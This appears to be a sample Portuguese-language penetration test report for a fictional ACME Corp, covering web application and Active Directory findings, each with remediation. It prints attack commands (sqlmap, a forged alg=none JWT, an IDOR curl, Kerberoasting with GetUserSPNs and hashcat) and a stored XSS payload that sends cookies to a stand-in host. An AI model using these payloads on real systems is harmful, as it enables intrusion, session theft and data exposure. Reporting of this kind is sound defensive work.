SURICATOOS
RELATÓRIO DE PENTEST · PTES
Avaliação de Segurança Ofensiva — Aplicação Web e Active Directory
Preparado por Suricatoos para
AC | ACME Corp
CONFIDENCIAL
Período | 02/06/2026 – 06/06/2026
Versão | 1.0
Autor | Equipe Red Team — Suricatoos
Contato | redteam@suricatoos.example
Risco geral | 82/100 (CRÍTICO)
Metodologia | PTES — Penetration Testing Execution Standard

SEÇÃO 1
Sumário Executivo
A Suricatoos conduziu uma avaliação ofensiva autônoma, orientada pela metodologia PTES, contra a superfície web e a infraestrutura Active Directory autorizadas da ACME Corp.
O engajamento identificou uma postura de risco ALTA: foi possível encadear vulnerabilidades de aplicação até o comprometimento de uma conta privilegiada do domínio de teste, demonstrando um caminho plausível para exposição de toda a base de clientes e controle administrativo do ambiente.
Os achados mais graves — bypass de autenticação por JWT inseguro e injeção de SQL — são exploráveis remotamente, sem autenticação prévia, e devem ser tratados de forma imediata. A seção de recomendações apresenta um roteiro de remediação priorizado por risco de negócio.
 | 
10 achados 2 críticos 2 quick wins
SEÇÃO 2
Narrativa do Ataque
Do reconhecimento ao impacto: como achados isolados se encadeiam em um caminho real de comprometimento.

1. Reconhecimento
A partir de fontes públicas e enumeração autorizada, mapeamos a loja, a API de pedidos e o acesso remoto (VPN), além de um caminho para a rede interna. A superfície exposta já indicava controles de autenticação frágeis.
2. Ponto de entrada [F-01]
A API aceitava tokens JWT sem assinatura (alg=none). Forjamos um token de administrador e obtivemos acesso privilegiado à API — sem precisar de credenciais válidas.
3. Acesso aos dados [F-02, F-03]
A busca da loja era vulnerável a SQL Injection, permitindo leitura do banco. Em paralelo, uma falha de autorização (IDOR) expunha pedidos e dados pessoais de outros clientes.
4. Pivô para a rede interna [F-07]
O acesso remoto via VPN não exigia segundo fator. Com credenciais obtidas, entramos na rede interna, atingindo o domínio Active Directory de teste.
5. Escalada de privilégios [F-04]
Uma conta de serviço com senha fraca permitiu Kerberoasting: extraímos e quebramos o hash offline, assumindo uma conta privilegiada do domínio.
6. Impacto demonstrado
Encadeando os achados, demonstramos um caminho plausível para expor toda a base de clientes e assumir controle administrativo do ambiente — tudo com provas de conceito não destrutivas, dentro do escopo.
SEÇÃO 3
Visão Geral de Risco
Distribuição de risco por probabilidade e impacto, e concentração por categoria de superfície avaliada.
 | 
■ Crítico ■ Alto ■ Médio ■ Baixo ■ Info
SEÇÃO 4
Metodologia (PTES)
O engajamento seguiu as sete fases do Penetration Testing Execution Standard (PTES).
1. Interações pré-engajamento
- Definição de escopo, janelas e regras de engajamento (RoE).
- Acordo de confidencialidade e canais de comunicação de emergência.
2. Coleta de inteligência
- OSINT e enumeração passiva de subdomínios (CT logs, DNS).
- Fingerprinting de tecnologias, versões e superfícies expostas.
3. Modelagem de ameaças
- Mapeamento de ativos críticos e fluxos de dados (PII, pagamentos).
- Identificação de atores e cenários de ataque prioritários.
4. Análise de vulnerabilidades
- Análise de autenticação, sessão e autorização (IDOR/BOLA).
- Testes de injeção, configuração de TLS e cabeçalhos de segurança.
5. Exploração
- Validação prática (PoC) dos achados de aplicação e rede.
- Bypass de autenticação, extração inferencial de dados e XSS armazenado.
6. Pós-exploração
- Movimentação lateral e abuso de Kerberos no domínio de teste.
- Demonstração de impacto encadeado, sem ações destrutivas.
7. Relatório
- Consolidação de evidências, classificação de risco e recomendações.
- Roteiro de remediação priorizado e reteste sugerido.
SEÇÃO 5
Achados Detalhados
ID | Achado | Severidade | CVSS | Categoria
F-02 | SQL Injection (boolean/time-based) em /buscar | Crítico | 9.4 | Aplicação Web
F-01 | Bypass de autenticação via JWT com alg=none | Crítico | 9.1 | Aplicação Web
F-03 | IDOR/BOLA em /api/v1/orders/{id} | Alto | 8.1 | API
F-04 | Kerberoasting de conta de serviço (svc_sql) | Alto | 8.0 | Active Directory
F-07 | Ausência de MFA no acesso VPN | Médio | 6.5 | Rede
F-05 | Cross-Site Scripting armazenado em avaliações | Médio | 6.1 | Aplicação Web
F-06 | SMB signing desabilitado (NTLM relay) | Médio | 5.9 | Rede
F-08 | Cabeçalhos de segurança e configuração TLS fracos | Baixo | 3.7 | Configuração
F-09 | Divulgação de informação em mensagens de erro | Baixo | 3.1 | Aplicação Web
F-10 | Divulgação de versões de software (banners) | Info | 0.0 | Configuração
Detalhamento dos achados
F-02 — SQL Injection (boolean/time-based) em /buscar CRÍTICO
CVSS 9.4 · CWE-89 · Aplicação Web · Afetado: loja.acme.example
O parâmetro "q" do endpoint de busca é concatenado diretamente na consulta SQL. A extração inferencial de dados foi confirmada (boolean e time-based), permitindo leitura arbitrária do banco.
Confirmação de injeção (PoC de leitura, não destrutiva)
sqlmap -u "https://loja.acme.example/buscar?q=tenis" \
--batch --technique=BT --dbms=postgres --banner
# parameter 'q' is injectable (boolean-based, time-based)
Impacto: Exfiltração potencial de toda a base de dados (clientes, pedidos, hashes de senha).
Remediação: Usar consultas parametrizadas/prepared statements e ORM seguro; adicionar WAF como camada defensiva e princípio do menor privilégio no usuário de banco.
F-01 — Bypass de autenticação via JWT com alg=none CRÍTICO
CVSS 9.1 · CWE-347 · Aplicação Web · Afetado: api.acme.example
A API aceita tokens JWT com o cabeçalho {"alg":"none"}, ignorando a verificação de assinatura. Um atacante pode forjar tokens arbitrários, assumindo qualquer identidade e elevando privilégios para administrador.
Token forjado (sem assinatura) elevando para role=admin
header = {"alg":"none","typ":"JWT"}
payload = {"sub":"10231","role":"admin"}
# aceito por api.acme.example -> acesso a endpoints administrativos
Impacto: Acesso administrativo completo à API, incluindo dados de todos os clientes e operações privilegiadas.
Remediação: Fixar o algoritmo esperado (ex.: RS256) no verificador e rejeitar explicitamente "none"; rotacionar segredos e invalidar sessões emitidas.
F-03 — IDOR/BOLA em /api/v1/orders/{id} ALTO
CVSS 8.1 · CWE-639 · API · Afetado: api.acme.example
Um usuário autenticado lê pedidos de outros clientes apenas alterando o identificador, sem verificação de propriedade no servidor (Broken Object Level Authorization).
Acesso ao pedido de outro cliente trocando o id
curl -s https://api.acme.example/api/v1/orders/10232 \
-H "Authorization: Bearer $TOKEN_A" | jq '{id, customer, total, address}'
# -> retorna PII de cliente DISTINTO
Impacto: Exposição de PII e histórico de compras de toda a base de clientes.
Remediação: Validar a propriedade do objeto no servidor (order.customer_id == session.user_id) e usar referências indiretas por usuário; incluir testes de autorização por objeto.
F-04 — Kerberoasting de conta de serviço (svc_sql) ALTO
CVSS 8.0 · MITRE T1558.003 · Active Directory · Afetado: DC01 (10.20.10.5)
A conta de serviço svc_sql possui SPN e senha fraca, permitindo solicitar um ticket TGS e quebrar o hash offline, resultando em credenciais privilegiadas no domínio.
Extração e quebra offline do hash de serviço
GetUserSPNs.py acme.example/teste:'<senha-lab>' -dc-ip 10.20.10.5 -request
hashcat -m 13100 svc_sql.hash rockyou.txt # senha recuperada offline
Impacto: Movimentação lateral e elevação para conta privilegiada do domínio de teste.
Remediação: Adotar gMSA ou senhas longas/aleatórias para contas de serviço; monitorar solicitações TGS-REQ anômalas e remover SPNs desnecessários.
F-07 — Ausência de MFA no acesso VPN MÉDIO
CVSS 6.5 · CWE-308 · Rede · Afetado: vpn.acme.example
O acesso remoto via VPN depende apenas de usuário e senha, sem segundo fator, ampliando o impacto de credenciais vazadas.
Impacto: Acesso inicial à rede interna a partir de credenciais comprometidas.
Remediação: Exigir MFA resistente a phishing (FIDO2/WebAuthn) no acesso remoto.
F-05 — Cross-Site Scripting armazenado em avaliações MÉDIO
CVSS 6.1 · CWE-79 · Aplicação Web · Afetado: loja.acme.example
Payloads persistem no campo de comentário de avaliação e executam no contexto de outros usuários, permitindo roubo de sessão e ações em nome da vítima.
Payload persistente em avaliação de produto
<img src=x onerror="fetch('https://c2.teste/'+document.cookie)">
Impacto: Sequestro de sessão de clientes e potencial fraude.
Remediação: Codificação de saída por contexto, sanitização no servidor e Content-Security-Policy estrita.
F-06 — SMB signing desabilitado (NTLM relay) MÉDIO
CVSS 5.9 · MITRE T1557.001 · Rede · Afetado: 10.20.0.0/16
Hosts sem assinatura SMB permitem o relay de autenticação NTLM, viabilizando autenticação como a vítima em outros serviços.
Impacto: Movimentação lateral e acesso não autorizado a recursos de rede.
Remediação: Habilitar/forçar SMB signing via GPO e desabilitar NTLM onde possível.
F-08 — Cabeçalhos de segurança e configuração TLS fracos BAIXO
CVSS 3.7 · CWE-693 · Configuração · Afetado: loja.acme.example, api.acme.example
Ausência de cabeçalhos como HSTS, X-Content-Type-Options e CSP, além de suites TLS legadas habilitadas.
Impacto: Facilita ataques de downgrade, sniffing e injeção de conteúdo.
Remediação: Adicionar HSTS, CSP e cabeçalhos defensivos; desabilitar suites TLS legadas.
F-09 — Divulgação de informação em mensagens de erro BAIXO
CVSS 3.1 · CWE-209 · Aplicação Web · Afetado: api.acme.example
Respostas de erro expõem stack traces e versões de componentes, auxiliando o atacante na construção de exploits.
Impacto: Reduz o esforço de reconhecimento do atacante.
Remediação: Padronizar respostas de erro genéricas e registrar detalhes apenas no servidor.
F-10 — Divulgação de versões de software (banners) INFO
CVSS 0.0 · CWE-200 · Configuração · Afetado: loja.acme.example
Banners de serviço revelam versões exatas de nginx e do runtime, úteis para correlação com CVEs.
Impacto: Informativo; contribui para o reconhecimento.
Remediação: Ocultar/normalizar banners e cabeçalhos de versão.
SEÇÃO 6
Plano de Ação
Roteiro priorizado por risco e esforço. Os quick wins (alto impacto, baixo esforço) vêm primeiro; o gráfico de prazos mostra o que leva mais e menos tempo.
Roteiro de remediação

 | 
Itens de correção priorizados
Janela | ID | Ação de correção | Esforço | Prazo | QW
Imediata | F-01 | Fixar o algoritmo esperado (ex.: RS256) no verificador e rejeitar explicitamente "none"; rotacionar segredos e invalidar sessões emitidas. | Baixo | 2d | ★
Imediata | F-02 | Usar consultas parametrizadas/prepared statements e ORM seguro; adicionar WAF como camada defensiva e princípio do menor privilégio no usuário de banco. | Médio | 5d | —
Imediata | F-03 | Validar a propriedade do objeto no servidor (order.customer_id == session.user_id) e usar referências indiretas por usuário; incluir testes de autorização por objeto. | Baixo | 3d | ★
Curto prazo | F-04 | Adotar gMSA ou senhas longas/aleatórias para contas de serviço; monitorar solicitações TGS-REQ anômalas e remover SPNs desnecessários. | Alto | 20d | —
Curto prazo | F-05 | Codificação de saída por contexto, sanitização no servidor e Content-Security-Policy estrita. | Médio | 7d | —
Curto prazo | F-06 | Habilitar/forçar SMB signing via GPO e desabilitar NTLM onde possível. | Médio | 10d | —
Curto prazo | F-07 | Exigir MFA resistente a phishing (FIDO2/WebAuthn) no acesso remoto. | Médio | 14d | —
Médio prazo | F-08 | Adicionar HSTS, CSP e cabeçalhos defensivos; desabilitar suites TLS legadas. | Baixo | 3d | —
Médio prazo | F-09 | Padronizar respostas de erro genéricas e registrar detalhes apenas no servidor. | Baixo | 2d | —
Médio prazo | F-10 | Ocultar/normalizar banners e cabeçalhos de versão. | Baixo | 1d | —
SEÇÃO 7
Apêndice
Recomendações estratégicas
- Imediata: Corrigir o bypass de JWT (F-01) e a SQL Injection (F-02) — exploráveis remotamente sem autenticação.
- Imediata: Revisar a autorização por objeto na API (F-03) para conter exposição de PII.
- Curto prazo: Endurecer o Active Directory: gMSA para contas de serviço (F-04) e SMB signing (F-06).
- Curto prazo: Exigir MFA no acesso remoto (F-07) e aplicar CSP/sanitização contra XSS (F-05).
- Médio prazo: Padronizar cabeçalhos de segurança/TLS (F-08) e reduzir divulgação de informação (F-09, F-10).
- Médio prazo: Reexecutar o engajamento (reteste) para validar todas as correções.
Aviso
Relatório gerado por Suricatoos a partir de um engajamento autorizado. Conteúdo confidencial; distribua apenas a partes autorizadas. As provas de conceito foram não destrutivas e limitadas ao escopo acordado.

